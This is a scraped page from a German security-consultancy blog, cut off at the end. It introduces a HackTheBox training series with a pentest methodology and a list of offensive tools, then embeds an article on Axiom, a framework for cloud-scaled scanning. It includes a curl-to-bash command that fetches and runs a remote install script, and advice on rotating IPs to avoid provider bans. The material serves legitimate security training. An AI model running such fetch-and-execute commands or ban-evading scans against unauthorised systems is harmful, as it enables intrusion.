uns bei Fragen oder anderen Anliegen gerne – sicher finden wir eine geeignete Ansprechperson und können dir weiterhelfen."},{"locale":"en","jobTitle":"IT Security Specialist","biography":"Martin is no longer employed at codecentric AG. We are delighted that you are interested in his content. Please contact us if you have any questions or other concerns – we will be happy to find a suitable contact person and assist you further."}]}],"linkCloudHeading":null,"linkCloud":null,"localizations":[{"locale":"de","slug":"gamified-security-mit-hackthebox-eu","metaImage":null,"mainImage":{"locale":"de","height":788,"url":"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/output=format:webp/ZHVoDX6vTqax9pSGftuE","width":1301,"imageAltText":null}},{"locale":"en","slug":"gamified-security-with-hackthebox-eu","metaImage":null,"mainImage":{"locale":"de","height":788,"url":"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/output=format:webp/ZHVoDX6vTqax9pSGftuE","width":1301,"imageAltText":null}}]},"blogArticleHTMLContent":"\u003cp\u003eIn der aktuellen Quarantäne, in der sich alle unsere Mitarbeiter in räumlich getrennten Arbeitsumgebungen befinden, ist es für uns Infosec-Mitarbeiter ziemlich schwierig bei Forensiken, internen Penetrationstests vor Ort oder bei der Reaktion auf Vorfälle \u003ca href=\"/it-security\" target=\"_blank\"\u003ebei Kunden wirklich Hand anzulegen\u003c/a\u003e . Wie schulen wir also unsere Fähigkeiten? Wie schärfen wir unsere Fähigkeiten?\u003c/p\u003e\u003ch2\u003eTL;DR\u003c/h2\u003e\u003cp\u003eWir befassen uns – neben Forschung, interner Tests und vielen mehr (oder weniger) unterhaltsamen Dingen – mit verschiedenen Online-Plattformen für die Ausbildung. Eine wirklich effektive und fortschrittliche Plattform in diesem Bereich ist \u003ca href=\"https://www.hackthebox.eu/\" target=\"_blank\"\u003ehackthebox\u003c/a\u003e  (htb). Dieser Beitrag ist die Einführung zu einer Reihe von Blogartikeln, die dich zu einer Reise durch das Wunderland der Informationssicherheit und des Hacking einladen.\u003cbr\u003e \u003ca href=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/VrTRQFrUThGxFKAGD0LC\"\u003e\u003cimg src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/output=format:webp/VrTRQFrUThGxFKAGD0LC\" alt=\"\" width=\"250\" height=\"151\"\u003e\u003c/a\u003e \u003c/p\u003e\u003cp\u003eWer jetzt denkt, dass das nichts für einen ist, weil man keine Penetrationstester*in ist – im Gegenteil: \u003cstrong\u003eEntwickler*innen\u003c/strong\u003e, \u003cstrong\u003eCompliance-Hüter*innen\u003c/strong\u003e oder \u003cstrong\u003eSecurity-Expert*innen\u003c/strong\u003e – hier kann jede*r ein oder zwei Sachen dazu lernen.\u003c/p\u003e\u003cp\u003eAber eins nach dem anderen. Bevor es losgeht mit der pwnage, den Daten-Exfiltrationen, dem Hacking oder dem Zerlegen virtueller Trainingsplätze, sollten wir uns die Zeit nehmen, um ein gewisses Verständnis dafür zu bekommen, was wir tun, warum wir das tun, welche Werkzeuge wir verwenden und wie wir methodisch vorgehen.\u003c/p\u003e\u003ch2\u003eHere be dragons\u003c/h2\u003e\u003cp\u003e\u003ca href=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/eA9e0zeZTiaqn4FvnF3H\"\u003e\u003cimg src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/output=format:webp/eA9e0zeZTiaqn4FvnF3H\" alt=\"\" width=\"250\" height=\"215\"\u003e\u003c/a\u003e \u003c/p\u003e\u003cp\u003eUm das Hacken zu lernen ohne dabei mit Gesetzeshütern aneinander zu geraten, haben die Gründer von hackthebox.eu eine Umgebung auf die Beine gestellt, in der all das möglich ist. Bevor es mit der hackthebox-Safari losgeht aber noch ein Wort der Warnung: Wir sind nicht die einzigen Angreifer im HTB-Netzwerk. Es sind viele geübte Hacker unterwegs und versuchen, Computer zu knacken. Vorsicht ist besser als Nachsicht: Die Benutzung einer Virtuellen Maschine (VM) oder eines dedizierten Hacking-Computers ist empfohlen (nicht der Arbeitslaptop!). Außerdem noch ein Wort der Warnung: Nichts was wir hier beschreiben darf gegen \u003cem\u003eechte\u003c/em\u003e Umgebungen ohne rechtmäßige Verträge und die Zustimmung der Systemeigner angewandt werden. In gewissem Maße ist sogar der Versuch (zumindest in Deutschland, aber auch in vielen anderen Ländern) illegal und wird dich höchstwahrscheinlich in Schwierigkeiten bringen.\u003c/p\u003e\u003ch2\u003eEin paar Tipps\u003c/h2\u003e\u003cp\u003eDie Beiträge dieser Reihe sollen als Ausgangspunkt für das Erlernen grundlegender Methoden bei Penetrationtests dienen. Auch wenn es Spaß macht, sie zu lesen, empfehlen wir, selbst in die genannten Maschinen einzubrechen und die Berichte nur dann zu verwenden, wenn es (scheinbar) nicht mehr weiter geht.\u003c/p\u003e\u003ch2\u003ehackthebox 101 – Wie funktioniert das eigentlich?\u003c/h2\u003e\u003cp\u003eNach dem erfolgreichen Hacken des Portals – ja, es gibt keinen anderen Weg – werden wir vom Dashboard begrüßt. Das sieht im ersten Moment ziemlich kompliziert aus, aber mit einiger Zeit navigiert es sich doch ganz gut.\u003c/p\u003e\u003cp\u003e\u003ca href=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/7raANJFhRyuOLDN0jpwd\"\u003e\u003cimg src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/output=format:webp/7raANJFhRyuOLDN0jpwd\" alt=\"\" width=\"250\" height=\"245\"\u003e\u003c/a\u003e \u003c/p\u003e\u003cp\u003eVorerst konzentrieren wir uns auf die Maschinen – dies sind virtuelle Maschinen, die in einem Virtual Private Network (VPN) laufen. Um auf dieses VPN zuzugreifen, musst du auf die Zugangsseite navigieren.\u003c/p\u003e\u003cp\u003e\u003ca href=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/Oa3YjcAhSbKvsCKRl2oM\"\u003e\u003cimg src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/output=format:webp/Oa3YjcAhSbKvsCKRl2oM\" alt=\"\" width=\"250\" height=\"223\"\u003e\u003c/a\u003e \u003c/p\u003e\u003cp\u003eHier kann das Access Pack heruntergeladen werden – eine OpenVPN-Konfigurationsdatei, mit der du dich mit dem Hackthebox-Lab verbinden kannst.\u003c/p\u003e\u003cp\u003eJetzt gilt es, ein geeignetes Ziel auszuwählen. Die Maschinenübersicht zeigt alle 20 derzeit aktiven Maschinen.\u003c/p\u003e\u003cp\u003e\u003ca href=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/08K1Z620QMKwCIoHNfKs\"\u003e\u003cimg src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/output=format:webp/08K1Z620QMKwCIoHNfKs\" alt=\"\" width=\"250\" height=\"206\"\u003e\u003c/a\u003e \u003c/p\u003e\u003cp\u003eDort sehen wir den Namen, den Schwierigkeitsgrad und die Bewertung der Maschine – sowie einige Steuerelemente zum Hochfahren, Zurücksetzen und Stoppen einer Maschine und zum Einreichen der Flags, die wir zur Vervollständigung der Maschine finden müssen.\u003c/p\u003e\u003cp\u003eFlags? Ja, Flaggen. Auf jeder Maschine befindet sich eine Datei `user.txt` und `root.txt`, die einen Hash beinhalten. Das sind die Ziele. Diese Hashes werden benötigt, um die Maschinen erfolgreich abzuschliessen und das Punktekonto zu füllen.\u003c/p\u003e\u003cp\u003eJede Maschine hat eine Profilseite, die etwas mehr über die Maschine erzählt – zum Beispiel die IP-Adresse, den Ersteller der Maschine und einige Benutzerbewertungen, die bei der Entscheidung helfen können, sich in die Maschine einzuhacken oder es zu unterlassen.\u003c/p\u003e\u003cp\u003e\u003ca href=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/cumSwyurSK86a7TOT8Fg\"\u003e\u003cimg src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/output=format:webp/cumSwyurSK86a7TOT8Fg\" alt=\"\" width=\"250\" height=\"215\"\u003e\u003c/a\u003e \u003c/p\u003e\u003cp\u003eMit all dem im Hinterkopf gehts weiter. Sehen wir uns an, wie wir an diese Boxen herangehen.\u003c/p\u003e\u003ch2\u003eMethodik\u003c/h2\u003e\u003cp\u003eAuf jeder einzelnen Maschine werden wir im Wesentlichen die gleichen Schritte durchführen, um einen Überblick und mögliche Eintrittsvektoren zu der Maschine zu erhalten, die wir bearbeiten. Kurz gesagt, wir werden die folgenden Aufgaben in der Reihenfolge und dem Umfang durchführen, wie sie nachfolgend dargestellt sind.\u003c/p\u003e\u003ch3\u003eVorbereitung (5 %)\u003c/h3\u003e\u003cp\u003eDie Vorbereitung unserer persönlichen Angriffsumgebung ist entscheidend, um schnell und effizient zu sein. Normalerweise führen wir hier die notwendigen Schritte durch, um eine saubere Pentestumgebung vorzubereiten (z.B. Einrichtung einer neuen VM) und die Betriebssysteme und die Werkzeuge, die wir zur Durchführung eines Angriffs verwenden werden, zu aktualisieren. Darüber hinaus sind Dinge wie das Hinzufügen eines Eintrags für das Zielsystem in der Hosts-Datei oder die Verbindung zu einem bestimmten VPN ebenfalls üblich.\u003c/p\u003e\u003ch3\u003eEnumerierung und Fingerprinting (10 %)\u003c/h3\u003e\u003cp\u003eDies ist ein allererster Schritt zur Durchführung eines Scans des Zielcomputers, um laufende oder versteckte Dienste, die verwendeten Protokolle und Versionen der implementierten Dienste zu identifizieren. Außerdem werden wir abschätzen, welche Dienste am ehesten einen Erfolg versprechen und mit dementsprechender Priorität ein Auge darauf werfen.\u003c/p\u003e\u003cp\u003eTypischerweise verwendete Werkzeuge sind hier: \u003ca href=\"https://github.com/robertdavidgraham/masscan\" target=\"_blank\"\u003emasscan\u003c/a\u003e  und \u003ca href=\"https://nmap.org/\" target=\"_blank\"\u003enmap\u003c/a\u003e .\u003c/p\u003e\u003ch3\u003eAufklärung (80 %)\u003c/h3\u003e\u003cp\u003eNachdem wir die laufenden Dienste identifiziert haben, werden wir nach bekannten Schwachstellen und Fehlern in der Software suchen. Außerdem werden wir nach Überbleibseln in den Quellcodes oder Fehlkonfigurationen in den Diensten suchen.\u003c/p\u003e\u003cp\u003eHierzu werden häufig folgende Tools benutzt: \u003ca href=\"https://github.com/OJ/gobuster\" target=\"_blank\"\u003egobuster\u003c/a\u003e , \u003ca href=\"https://github.com/C-Sto/recursebuster\" target=\"_blank\"\u003erecursebuster\u003c/a\u003e , \u003ca href=\"https://github.com/ffuf/ffuf\" target=\"_blank\"\u003effuf\u003c/a\u003e , \u003ca href=\"https://github.com/lanjelot/patator\" target=\"_blank\"\u003epatator\u003c/a\u003e , \u003ca href=\"https://github.com/vanhauser-thc/thc-hydra\" target=\"_blank\"\u003ehydra\u003c/a\u003e .\u003c/p\u003e\u003ch3\u003eExploit (5 %)\u003c/h3\u003e\u003cp\u003eDie zufriedenstellendste Phase ist die Nutzung von Fehlern und Schwachstellen, um einen Angriffsvektor tatsächlich (falsch) zu nutzen, um zur Zielmaschine durchzubrechen.\u003c/p\u003e\u003cp\u003eDazu werden häufig benutzt: \u003ca href=\"https://gcc.gnu.org/\" target=\"_blank\"\u003egcc\u003c/a\u003e , \u003ca href=\"https://www.python.org/\" target=\"_blank\"\u003epython\u003c/a\u003e , \u003ca href=\"https://en.wikipedia.org/wiki/Shellcode\" target=\"_blank\"\u003eshellcode\u003c/a\u003e , \u003ca href=\"https://docs.microsoft.com/de-de/powershell/\" target=\"_blank\"\u003epowershell\u003c/a\u003e , \u003ca href=\"http://sqlmap.org/\" target=\"_blank\"\u003esqlmap\u003c/a\u003e , \u003ca href=\"https://www.metasploit.com/\" target=\"_blank\"\u003eMetasploit\u003c/a\u003e , \u003ca href=\"https://github.com/gentilkiwi/mimikatz\" target=\"_blank\"\u003eMimikatz\u003c/a\u003e , \u003ca href=\"https://github.com/Gallopsled/pwntools\" target=\"_blank\"\u003ePwnTools\u003c/a\u003e  und viele, viele mehr…\u003c/p\u003e\u003cp\u003eWas diese Werkzeuge gemeinsam haben, ist, dass sie dir helfen, Zugang zu Orten zu erhalten, zu denen du keinen Zugang haben solltest – was schön ist, wenn das deine Absicht ist. Die meisten von ihnen haben eine steile Lernkurve – deshalb werden wir dir mehr Informationen über die Werkzeuge, die zugrunde liegenden Prozesse und Konzepte und Protokolle, die sie nutzen, in den kommenden Blogposts zur Verfügung stellen.\u003c/p\u003e\u003ch2\u003eAber warum tut ihr das?\u003cp\u003eMöglicherweise denkst du \u003cem\u003eDas klingt interessant – und auch nach harter Arbeit\u003c/em\u003e – und das ist es auch tatsächlich. Aber es macht auch eine Menge Spaß. Wer es einmal geschafft hat, Verbindung zu einem Host herzustellen oder eine Schwachstelle zu finden und sie erfolgreich auszunutzen (meistens nach stundenlangem Debugging, Fehlern und Facepalming), ist vielleicht schon süchtig danach.\u003c/p\u003e\u003cp\u003eEin weiterer Aspekt ist, dass eine Plattform wie diese eine großartige Möglichkeit bietet, unsere Fähigkeiten zu schärfen und zu lernen – während man Spaß hat! Einige der Maschinen sind realitätsnah, wie man sie bei einem Penetrationstest sehen oder in einem Bericht über eine Datenbreach nachlesen kann. Andere Maschinen haben ein Thema und erzählen dir eine Geschichte, während du dir deinen Weg durch sie hindurch hackst.\u003cbr\u003e Das Ziel in diesen beiden Szenarien ist \u003cstrong\u003ezu lernen und Spaß zu haben\u003c/strong\u003e – wir sollten also wahrscheinlich aufhören, über das Warum und Wie zu sprechen und einfach mit \u003ca href=\"/wissens-hub/blog/gamified-security-mit-hackthebox-eu-devoops\" target=\"_blank\"\u003eder ersten Box\u003c/a\u003e  anfangen!\u003c/p\u003e\u003cp\u003eDamit die Wartezeit bis zum nächsten Teil der Reihe nicht so lange wird, gibt es \u003ca href=\"/it-security\" target=\"_blank\"\u003ehier\u003c/a\u003e  Informationen zu den IT-Security Dienstleistungen der codecentric.\u003c/p\u003e\u003c/h2\u003e","blogArticleCreatedAt":"26.3.2020","blogArticleReadingTime":6,"blogArticleExcerpt":"In der aktuellen Quarantäne, in der sich alle unsere Mitarbeiter in räumlich getrennten Arbeitsumgebungen befinden, ist es für uns Infosec-Mitarbeiter ziemlich schwierig bei Forensiken, internen Penetrationstests vor Ort oder bei der Reaktion auf Vorf...","authors":[{"id":"cl7cek7jyqx270ates2m9e76t","biography":"Martin ist inzwischen nicht mehr bei der codecentric AG tätig. Wir freuen uns, dass dich seine Inhalte interessieren. Kontaktiere uns bei Fragen oder anderen Anliegen gerne – sicher finden wir eine geeignete Ansprechperson und können dir weiterhelfen.","blogArticles":[{"id":"cl8d5r99ld1rt0drsvvhdjjc1","slug":"penetration-testing-cloud-axiom","title":"Penetration Testing in die Cloud skalieren mit Axiom","contentMarkdown":"\u003cp\u003eBeim Thema Penetration Testing und Cloud können Pentester*innen meistens Frust-Geschichten von \u003cem\u003eRate Limiting\u003c/em\u003e, \u003cem\u003eIP bans\u003c/em\u003e und ähnlichen Unannehmlichkeiten erzählen. Will man keinen Bann bei AWS, Azure und Co. riskieren, so muss die Rate an Requests, die automatisierte Tools gerne mal ausspucken, deutlich reduziert werden.\u003c/p\u003e\u003cp\u003eProblematisch ist dabei allerdings, dass es besonders bei größeren Web-Applikationen dann sehr, sehr lange dauern kann, bis man als Pentester*in erste Ergebnisse sieht – auf Basis derer man sich dann weiter durch die Anwendung analysiert.\u003c/p\u003e\u003cp\u003eBesonders unangenehm sind natürlich hier – zumindest für Pentester*innen und Cyber-Kriminelle – die automatisierten und hinreichend aggressiven Antworten der großen Cloud-Provider auf etwaige Angriffe.\u003c/p\u003e\u003cp\u003eFür die Lösung dieser Problematik – und noch weitere Benefits wie Hardware- und Ortsunabhängigkeit, (a)synchrones Zusammenarbeiten – gibt es gute Ansätze:\u003c/p\u003e\u003cp\u003eZum einen gibt es die Möglichkeit, Pentest-Infrastruktur direkt in der Cloud aufzusetzen. Einerseits das Rotieren von IPs, andererseits horizontales Skalieren, um so die anfallende Workload auf mehrere Maschinen und vor allem IP-Adressen zu verteilen.\u003c/p\u003e\u003cp\u003eZum anderen gibt es diverse Linux-Bordmittel, mit denen das wackelige Neuland-Netz hinreichend resilient genutzt werden kann. \u003ccode\u003etmux\u003c/code\u003e, \u003ccode\u003escreen\u003c/code\u003e und \u003ccode\u003ersync\u003c/code\u003e sind hier die zentralen Bausteine.\u003c/p\u003e\u003cp\u003eDoch wie baut man sich diese Infrastruktur am besten, schnellsten und effektivsten auf? Setzt man auf Infrastructure-as-Code-(IaC-)Tools wie Terraform, Ansible oder Cloud Formation?\u003c/p\u003e\u003cp\u003eSetzt man auf VM Templates in der Cloud, um möglichst einfach mehrere identische Maschinen zu spawnen?\u003c/p\u003e\u003cp\u003eUnd realisiert man rotierende IP-Adressen vielleicht einfach über extra VMs als SOCKS Proxy?\u003c/p\u003e\u003cp\u003eAlternativ zu diesen aus der Cloud-Native-Software-Entwicklung bekannten Tools ist Axiom (\u003ca href=\"https://github.com/pry0cc/axiom\" target=\"_blank\"\u003eGitHub\u003c/a\u003e ). Ein Framework aus \u003cem\u003ebash\u003c/em\u003e-Skripten, um durch das API von Digital Ocean (initial, voll unterstützt), IBM Cloud und Linode (beide recht neu) dynamisch Infrastruktur \u003cem\u003eon demand\u003c/em\u003e zu starten und zu nutzen.\u003c/p\u003e\u003cp\u003eSehen wir uns \u003ccode\u003eaxiom\u003c/code\u003e doch einmal zusammen an!\u003c/p\u003e\u003ch2\u003eSetup\u003c/h2\u003e\u003cp\u003eFirst things first – was muss installiert werden bzw. vorhanden sein, um mit \u003ccode\u003eaxiom\u003c/code\u003e loslegen zu können?\u003c/p\u003e\u003cp\u003eDer Einfachheit halber orientieren wir uns dazu an der \u003ca href=\"https://github.com/pry0cc/axiom/wiki/0-Installation\" target=\"_blank\"\u003eoffiziellen Installationsanleitung\u003c/a\u003e . Diese fordert folgende installierten Tools:\u003cbr /\u003e – git\u003cbr /\u003e – curl\u003cbr /\u003e – ruby\u003cbr /\u003e – jq\u003cbr /\u003e – packer\u003cbr /\u003e – doctl (zur Steuerung von Digital Ocean via API) → [https://github.com/digitalocean/doctl](https://github.com/digitalocean/doctl)\u003cbr /\u003e – Interlace ([https://github.com/codingo/Interlace](https://github.com/codingo/Interlace))\u003cbr /\u003e – rsync\u003cbr /\u003e – lsb_release\u003cbr /\u003e – fzf\u003c/p\u003e\u003cp\u003eZusätzlich wird noch ein API Key für Digital Ocean benötigt, sowie ein SSH-Schlüsselpaar zur Verbindung zu den Maschinen. Sobald alle Anforderungen erfüllt sind, kann \u003ccode\u003eaxiom\u003c/code\u003e installiert werden. Die einfachste Variante ist der allseits beliebte curl-bash: \u003ccode\u003ebash \u003c(curl -s https://raw.githubusercontent.com/pry0cc/axiom/master/interact/axiom-configure)\u003c/code\u003e\u003c/p\u003e\u003cp\u003e\u003cimg width=\"1002\" height=\"379\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/MtgWr0GQTrydAxgafpNH\" alt=\"penetration testing axiom setup\" /\u003e\u003c/p\u003e\u003cp\u003eNatürlich sollte man das erst tun, nachdem man sich das Skript angesehen hat und versteht, was passiert.\u003c/p\u003e\u003cp\u003eAlternativ können wir das Projekt auch einfach in \u003ccode\u003e~/.axiom/\u003c/code\u003e klonen und dann \u003ccode\u003eaxiom-configure\u003c/code\u003e ausführen. Egal wie – am Ende führt das Skript die Nutzer*innen sehr angenehm durch den Installations-Prozess. Quality-of-Life-Features wie die Golang-Installation inklusive Setzen der benötigten Umgebungsvariablen sind dabei natürlich besonders angenehm!\u003c/p\u003e\u003cp\u003e\u003cimg loading=\"lazy\" width=\"1007\" height=\"332\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/a0yvyUGLRidbLNbP3EYn\" alt=\"Installieren von Golang\" /\u003e\u003c/p\u003e\u003cp\u003eWenn sämtliche Abhängigkeiten erfolgreich installiert worden sind, folgt als nächstes die Einrichtung eines Digital-Ocean-Accounts für \u003ccode\u003eaxiom\u003c/code\u003e.\u003c/p\u003e\u003cp\u003e\u003cimg loading=\"lazy\" width=\"1024\" height=\"789\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/FEwQf2zQx2SliYZjj2oB\" alt=\"Digital-Ocean-Account für Axiom\" /\u003e\u003c/p\u003e\u003cp\u003eAlles, was dazu nötig ist, ist ein API-Token – dieses kann im Digital-Ocean-Web-Interface (in den Account Settings unter Tokens/Keys) neu angelegt werden.\u003c/p\u003e\u003cp\u003e\u003cimg loading=\"lazy\" width=\"1024\" height=\"307\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/kLY6QJJKTGi9XHjgI0Lq\" alt=\"Anlegen eines Tokens\" /\u003e\u003c/p\u003e\u003cp\u003eDer Rest des Skripts läuft dann ohne weitere Nutzerinteraktion durch. Das Endergebnis sollte dann ungefähr folgendermaßen aussehen:\u003c/p\u003e\u003cp\u003e\u003cimg loading=\"lazy\" width=\"644\" height=\"117\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/7e8KjvgtS3WVZZKjACvn\" alt=\"vollständige Installation von Axiom\" /\u003e\u003c/p\u003e\u003cp\u003eDer erste Schritt zum verteilten Penetration Testing mit Axiom ist geschafft – wie geht’s jetzt weiter?\u003c/p\u003e\u003ch2\u003eErste Schritte mit Axiom\u003c/h2\u003e\u003cp\u003eBevor wir anfangen können, müssen wir eine neue Axiom-Instanz erzeugen. Das passiert ganz einfach via \u003ccode\u003eaxiom-init \u003c/code\u003e. Nach einer kurzen Wartezeit ist die erste Instanz gestartet und wir können tiefer eintauchen.\u003c/p\u003e\u003cp\u003eVon dieser frisch gestarteten Instanz aus können wir nun – ohne einen weiteren manuellen Schritt – auf diverse Tools wie \u003ccode\u003eamass\u003c/code\u003e, \u003ccode\u003eassetfinder\u003c/code\u003e, \u003ccode\u003ednsx\u003c/code\u003e, \u003ccode\u003effuf\u003c/code\u003e, \u003ccode\u003egobuster\u003c/code\u003e, etc. zugreifen und haben des Weiteren bereits Zugriff auf einige installierte Wortlisten, beispielsweise das gesamte \u003ca href=\"https://github.com/DanielMiessler/SecLists\" target=\"_blank\"\u003eSecLists-Projekt\u003c/a\u003e .\u003c/p\u003e\u003cp\u003eAnsonsten können wir mit dieser Maschine quasi genau so arbeiten wie mit jeder anderen Kali Linux, Blackarch Linux oder Parrot OS.\u003c/p\u003e\u003cp\u003eAber was passiert mit den ggf. extrahierten Daten sowie den Log- und Ergebnissfiles? Die sind ja nun auf dieser Cloud-Maschine.\u003c/p\u003e\u003cp\u003eHier gibt es auch ein tolles Feature – \u003ccode\u003eaxiom-scp\u003c/code\u003e – um Dateien von und zu der Cloud-Kiste zu verschieben! Die Benutzung ist quasi deckungsgleich mit dem regulären \u003ccode\u003escp\u003c/code\u003e. Das geht dann auch dementsprechend flott von der Hand.\u003c/p\u003e\u003cp\u003eBisher war alles recht bekannt und einfach – alles wie gewohnt, alles von einem Rechner aus. Das soll sich im nächsten Schritt ändern.\u003c/p\u003e\u003ch2\u003eHöher, schneller, breiter – axiom-fleet\u003c/h2\u003e\u003cp\u003eMit \u003ccode\u003eaxiom-fleet\u003c/code\u003e beginnen wir, ein großes Stück der Power von \u003ccode\u003eaxiom\u003c/code\u003e zu nutzen: das verteilte bzw. skalierte Arbeiten. Mit \u003ccode\u003eaxiom-fleet\u003c/code\u003e können wir mehrere Instanzen gleichzeitig auf-, abbauen und orchestrieren.\u003c/p\u003e\u003cp\u003eUm eine Flotte identischer Rechner zu spawnen, benötigen wir lediglich folgendes Kommando:\u003c/p\u003e\u003cp\u003e\u003ccode\u003eaxiom-fleet acidburn -i=5\u003c/code\u003e\u003c/p\u003e\u003cp\u003e*acidburn* ist hier der Name unserer Flotte, mit dem Parameter \u003ccode\u003e=i=5\u003c/code\u003e geben wir die Anzahl der Instanzen an. Fünf Instanzen haben sich bisher immer als recht passabler Kompromiss zwischen Preis und Leistung herausgestellt.\u003c/p\u003e\u003cp\u003e\u003cimg loading=\"lazy\" width=\"1024\" height=\"1185\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/dF54D2xRZW7Fo6HmWDP3\" alt=\"acidburn\" /\u003e\u003c/p\u003e\u003cp\u003eNach ungefähr fünf Minuten stehen unsere fünf acid burns dann bereit.\u003c/p\u003e\u003cp\u003eJetzt noch alle selektieren mit \u003ccode\u003eaxiom-select \"acidburn*\"\u003c/code\u003e und wir können auf allen fünf Rechnern gleichzeitig arbeiten – zum Beispiel via \u003ccode\u003eaxiom-exec\u003c/code\u003e.\u003c/p\u003e\u003cp\u003eMit \u003ccode\u003eaxiom-exec\u003c/code\u003e lassen sich Shell-Kommandos auf der ausgewählten Maschine ausführen – oder eben auf allen ausgewählten.\u003c/p\u003e\u003ch2\u003eSkaliert scannen\u003c/h2\u003e\u003cp\u003eDas ist an sich auch ganz nett – allerdings stellt sich dann noch die Frage, wie man eine Workload z. B. zum Directory Brute Force (\u003ccode\u003egobuster\u003c/code\u003e), Screenshots (\u003ccode\u003egowitness\u003c/code\u003e) oder Scanning auf XSS (\u003ccode\u003edalfox\u003c/code\u003e) jetzt am besten auf die ganzen verschiedenen Instanzen aufteilt. Auch Crawling durch Webseiten, z. B. mit \u003ccode\u003ehakrawler\u003c/code\u003e oder Fuzzing via \u003ccode\u003effuf\u003c/code\u003e, würde von einer verteilten Workload profitieren. Man will ja nicht die fünf selben Requests auf eine Seite schießen, sondern das möglichst effektiv parallelisieren.\u003c/p\u003e\u003cp\u003eDie Lösung dafür ist \u003ccode\u003eaxiom-scan\u003c/code\u003e. Hier werden unter anderem die bereits genannten Tools sowie viele weitere bereits implementiert. Dieses Modul verteilt die Input-Datei dann auf die aktiven Instanzen und parallelisiert so die Workloads.\u003c/p\u003e\u003cp\u003eAuch die Problematik, dass die Ergebnisse am Ende wieder zusammengeführt werden müssen, wird hier bereits erledigt. Keine doppelten Treffer und dadurch unnötig lange Listen.\u003c/p\u003e\u003cp\u003eAngenehmer Nebeneffekt des Ganzen ist natürlich, dass die einzelnen Requests nicht von der Angreifer-Maschine ausgehen, sondern von n Instanzen verteilt auf das Ziel eingehen.\u003c/p\u003e\u003cp\u003eSolltet ihr ein Lieblingstool haben oder sonst irgend eines vermissen, ist es auch recht intuitiv, wie \u003ccode\u003eaxiom-scan\u003c/code\u003e funktioniert und anhand der bereits vorhandenen Module kann man schnell neue Module erstellen und nutzen.\u003c/p\u003e\u003ch2\u003eSonstige Features\u003c/h2\u003e\u003cp\u003eNeben diesen Kern-Features gibt es noch einige weitere Features, die die Arbeit mit \u003ccode\u003eaxiom\u003c/code\u003e sehr angenehm machen. Das können Kleinigkeiten sein, wie eine fertige \u003ccode\u003egolang\u003c/code\u003e-Umgebung mit gesetzen Umgebungsvariablen – oder dass das großartige SecLists Repository bereits ausgecheckt ist und Word Lists für alle möglichen Verwendungszwecke mitbringt.\u003c/p\u003e\u003ch2\u003ePenetration Testing mit Axiom: Beispiel-Workflow\u003c/h2\u003e\u003cp\u003eNach all der Theorie und der Vorschusslorbeeren wollen wir uns jetzt noch einmal einen Beispiel-Workflow ansehen und durchdenken, wie Axiom während eines Penetrations-Tests eingesetzt werden kann.\u003c/p\u003e\u003ch2\u003eRecon\u003c/h2\u003e\u003cp\u003eWährend der Recon-Phase des Engagements ist es unser Ziel, möglichst viel über unser Target herauszufinden.\u003c/p\u003e\u003cp\u003eGehen wir von einer Web-App aus, die unter acme.com erreichbar ist. Nun gilt es, sich einen Überblick zu verschaffen, welche aktiven Subdomains wir erreichen können und natürlich auch generell den Aufbau der Webseite zu untersuchen.\u003c/p\u003e\u003cp\u003eHierfür starten wir mit \u003ccode\u003eamass\u003c/code\u003e und suchen nach DNS-Einträgen für acme.com. Je nachdem bekommt man es hier schnell mit einer großen Menge an unterschiedlichen Subdomains zu tun.\u003c/p\u003e\u003cp\u003eDie Validität und Erreichbarkeit der einzelnen Subdomains (für http-Requests) prüfen wir nun mit \u003ccode\u003ehttprobe\u003c/code\u003e, was uns eine Liste an erreichbaren Webseiten liefert.\u003c/p\u003e\u003cp\u003eAb hier könnten wir uns natürlich von Hand durchklicken – oder wir nutzen \u003ccode\u003eaxiom-scan\u003c/code\u003e mit dem \u003ccode\u003ehakrawler\u003c/code\u003e um den Aufbau der einzelnen Webseiten zu extrahieren.\u003c/p\u003e\u003cp\u003eSo bekommen wir Stück für Stück mehr und mehr Informationen über unser Angriffsziel. Und dank der möglichen Parallelisierung geht das Ganze auch noch deutlich schneller als mit einer einzigen Maschine!\u003c/p\u003e\u003ch2\u003eExploit\u003c/h2\u003e\u003cp\u003eWenn wir einen möglichen Angriffsvektor gefunden haben, können wir allerdings trotzdem unsere voll eingerichtete Maschine nutzen – um unsere IP dabei vor dem Bannhammer zu schützen, starten wir eine neue \u003ccode\u003eaxiom\u003c/code\u003e-Instanz und nutzen diese als \u003ccode\u003eaxiom-vpn\u003c/code\u003e, um im Fall der Fälle ganz einfach eine neue IP bekommen zu können.\u003c/p\u003e\u003cp\u003eAlternativ kann die Instanz auch einfach via \u003ccode\u003eaxiom-ssh \u003c/code\u003egenutzt werden und der Angriff startet direkt von dort aus.\u003c/p\u003e\u003cp\u003eBesonders charmant ist hier natürlich vor allem, dass der Auf- und Abbau neuer Instanzen relativ einfach und schnell geht. Neue Instanzen zu starten dauert ca. 5 Minuten. Automatisierung ist eben nicht nur in der Softwareentwicklung eine großartige Sache! Auch wir Angreifer können hier profitieren und die langweiligen Sachen einfach weg-automatisieren. Die gesparte Zeit stecken wir lieber in die Validierung oder Entwicklung von Exploits!\u003c/p\u003e\u003ch2\u003eFazit\u003c/h2\u003e\u003cp\u003eAlles in allem ist 